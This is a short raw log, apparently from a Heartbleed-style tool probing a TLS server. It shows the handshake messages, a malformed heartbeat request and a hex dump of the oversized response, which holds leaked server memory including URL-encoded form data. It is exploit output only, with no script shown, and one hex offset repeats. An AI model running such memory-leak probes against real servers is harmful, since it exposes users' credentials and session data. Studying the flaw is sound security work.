 Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 58
... received message: type = 22, ver = 0302, length = 4174
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 02 01 00 A0 FD FA 78 0D CB A0 43 7C 22 .@.......x...C|"
0010: AC 7C 83 75 0E 8E 02 DF CE 0A 7C 14 60 A2 8E 0B .|.u......|.`...
0020: C2 FA F8 BB 68 75 75 81 54 69 44 55 00 C2 5D 78 ....huu.TiDU..]x
0030: A5 28 D4 8B 98 9A F3 4B CF A4 5D CE D5 FF 5F A5 .(.....K..]..._.
0040: 88 03 25 BD D7 A0 48 BF AA FD 52 B1 E5 E7 83 D4 ..%...H...R.....
0050: 8B 41 19 EE 26 30 0C 1B C9 2E DC AD 70 59 D3 AB .A..&0......pY..
0060: C7 F9 B1 44 42 DE AF CC DE BF 92 B2 9C 9E 6F B9 ...DB.........o.
0070: 7C 7F 42 99 D8 7A BE 5A 05 26 BE 27 0C FB 99 D0 |.B..z.Z.&.'....
0080: E9 82 1D 9C 8B 8F C2 D8 DF EC 34 9D BA 66 2F 6C ..........4..f/l
0090: 7D D8 95 91 98 51 43 F2 41 C0 6B 43 E2 81 F7 DF }....QC.A.kC....
00a0: E3 CA 3B D4 43 66 F2 40 76 58 FA 23 D1 46 BF 0D ..;.Cf.@vX.#.F..
00b0: 64 AD BB 31 AF C1 83 4F FC B0 3F 72 28 96 B6 61 d..1...O..?r(..a
00c0: D2 53 63 8A 5C FE 7D 58 26 9D 3D D2 0F 53 A5 C2 .Sc.\.}X&.=..S..
00d0: CE F6 80 9D E9 8E 32 8C D6 43 3B 10 61 01 79 16 ......2..C;.a.y.
00e0: FA 08 E7 81 74 61 AB 56 B2 4A A3 8C 34 B0 61 3C ....ta.V.J..4.a<
00f0: 05 AD CF 9C 18 83 0F 5F BD F5 95 BB CB 38 19 06 ......._.....8..
0100: 92 F1 B1 87 E9 56 14 03 01 00 01 01 16 03 01 00 .....V..........
0120: 24 14 00 00 0C 88 4E 94 93 46 62 B2 5F 56 EF DD $.....N..Fb._V..
0120: DB 42 8F 46 62 21 AA C8 21 88 06 19 7E 38 C6 2E .B.Fb!..!...~8..
0130: 25 B2 18 71 17 70 25 32 36 54 50 4C 5F 72 65 64 %..q.p%26TPL_red
0140: 69 72 65 63 74 5F 75 72 6C 25 33 44 68 74 74 70 irect_url%3Dhttp